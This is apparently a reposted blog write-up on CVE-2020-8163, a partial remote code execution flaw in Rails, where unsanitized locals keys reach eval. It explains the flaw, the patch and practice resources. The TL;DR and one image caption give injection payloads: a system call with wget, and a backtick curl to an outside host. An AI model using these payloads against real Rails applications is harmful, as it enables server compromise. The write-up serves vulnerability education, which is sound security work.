# CVE-2020-8163: Partial Remote Code Execution
# TL;DR
If the attacker can control the `locals` variable passed into the second parameter of the call `render`, you're likely to get beaten up by this vulnerability, which would partially cause the RCE.
`http(s)://.../?locals[system("wget ...")]` is a possible attack vector.
# Background
Rails has an API called `render` that can let developers select which
templates to render the content.
In addition to that, one can also pass a `locals` array to pass down more variables down to the template itself, [which](https://guides.rubyonrails.org/layouts_and_rendering.html#passing-
local-variables) is convenient for you to extend the template's flexibility and even make it more powerful.

<center>Passing Local Variables</center>
# Analysis
The bug resides in Rails version < 5.0.1 and < 4.2.11.2, and the actual
culprit of this flaw is located in [ActionView](https://github.com/rails/rails/tree/v5.0.0.1/actionview)!

<center>The sample vulnerable code excerpt</center>
In [template.rb](https://github.com/rails/rails/blob/v5.0.0.1/actionview/lib/action_view/template.rb#L327-L330), you can clearly see that every key and item from our `locals` array doesn't get sanitized at all, and directly assign to the `code` variable then.
This **eval 'd** code would result in `local_assigns` object destructuring assignment.

<center> No sanitization at all! </center>
This means that we can presumably control parts of the code which are ready to be **eval 'd **under the context. Right?

<center>Construction of the resulting string to be eval'd</center>
However, it's not that easy, and that's why it's called "partial RCE".
As you can see, the parts that we have the control of is right inside the middle of a long-expression, which involves concatenation of **template fragments**. It means that we cannot just forcibly insert a shellcode in it, we still have to make the syntax valid at the end, however. And that's the **real hard part** for the successful RCE.

<center>http://…/?locals[@TEST@]</center>

<center>The content of this template</center>

<center>http://…/?locals[`curl linqb.free.beeceptor.com/backup`%0A%23]</center>
Therefore, if the template is an empty template, the RCE could be really easy
to achieve.
# Patch
The [patch](https://github.com/rails/rails/commit/b395acf4673045c03fc7845b5103b801f0a5950d) is really straightforward. Just sanitize `locals` array beforehand, and everything will be okay.

The patch for CVE-2020-8163
# Q & A
## "key must be 32 bits" error message
This happened when you're using Ruby 2.4 + Rails 5.0.0.1. Just downgrade your
Ruby version to 2.3 series or upgrade your Rails version to 5.0.1.
FYI, Rails 5.0.1 has patched the CVE-2020-8163.
## **Where can I get a hands-on practice?**
* [Online access to CVE-2020-8163: Rails local name RCE](https://www.pentesterlab.com/exercises/cve-2020-8163/online)
* [sh286/CVE-2020-8163](https://github.com/sh286/CVE-2020-8163)
# Reference
* [[CVE-2020-8163] Potential remote code execution of user-provided local names in Rails < 5.0.1](https://groups.google.com/forum/#!topic/rubyonrails-security/hWuKcHyoKh0)
* [Layouts and Rendering in Rails](https://guides.rubyonrails.org/layouts_and_rendering.html#passing-local-variables)
* [Origin](https://medium.com/m/signin?operation=register&redirect=https%3A%2F%2Fmedium.com%2F%40qazbnm456%2Fcve-2020-8163-partial-remote-code-execution-c6f46bcdef2&source=post_sidebar-----c6f46bcdef2---------------------clap_sidebar-)
https://medium.com/@qazbnm456/cve-2020-8163-partial-remote-code-execution-c6f46bcdef2


暂无评论